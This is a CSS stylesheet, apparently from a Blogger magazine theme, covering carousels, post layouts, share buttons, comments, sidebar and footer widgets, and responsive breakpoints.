.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
